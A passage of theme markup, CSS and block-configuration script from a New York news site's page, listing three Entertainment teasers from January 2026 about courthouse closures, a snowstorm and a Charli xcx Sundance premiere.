block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3062";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1021";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-courthouses-closed-statewide-monday-due-to-inclement-weather"  rel="bookmark" class="td-image-wrap " title="New York courthouses closed statewide Monday due to inclement weather" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_8750-copy-696x490.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-courthouses-closed-statewide-monday-due-to-inclement-weather"  rel="bookmark" title="New York courthouses closed statewide Monday due to inclement weather">New York courthouses closed statewide Monday due to inclement weather</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:41:38-05:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/winter-storm-how-much-snow-has-already-fallen-across-nyc"  rel="bookmark" class="td-image-wrap " title="WINTER STORM: How much snow has already fallen across NYC?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/richmond-hill-queens-snowstorm-robert-pozarycki-01252026-5-CLOSE-696x466.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/winter-storm-how-much-snow-has-already-fallen-across-nyc"  rel="bookmark" title="WINTER STORM: How much snow has already fallen across NYC?">WINTER STORM: How much snow has already fallen across NYC?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:15:36-05:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/charli-xcx-says-goodbye-to-brat-with-sundance-movie-premiere"  rel="bookmark" class="td-image-wrap " title="Charli xcx says goodbye to Brat with Sundance movie premiere" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/AP26024140124903-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/charli-xcx-says-goodbye-to-brat-with-sundance-movie-premiere"  rel="bookmark" title="Charli xcx says goodbye to Brat with Sundance movie premiere">Charli xcx says goodbye to Brat with Sundance movie premiere</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:49:38-05:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
